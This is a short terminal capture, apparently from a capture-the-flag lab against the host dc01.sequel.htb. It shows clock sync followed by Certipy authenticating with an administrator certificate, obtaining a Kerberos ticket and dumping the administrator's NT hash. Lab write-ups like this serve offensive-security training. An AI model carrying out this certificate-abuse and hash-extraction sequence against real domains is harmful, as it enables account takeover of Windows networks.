 ┌──(certipy_old)─(kali㉿kali)-[~/Desktop]
└─$ sudo systemctl stop systemd-timesyncd
┌──(certipy_old)─(kali㉿kali)-[~/Desktop]
└─$ sudo ntpdate dc01.sequel.htb
2025-08-29 13:36:32.883144 (+0800) -1505.978508 +/- 0.089214 dc01.sequel.htb 10.10.11.51 s1 no-leap
CLOCK: time stepped by -1505.978508
┌──(certipy_old)─(kali㉿kali)-[~/Desktop]
└─$ certipy auth -pfx administrator.pfx
/home/kali/certipy_old/lib/python3.13/site-packages/certipy/version.py:1: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/e
n/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
┌──(certipy_old)─(kali㉿kali)-[~/Desktop]
└─$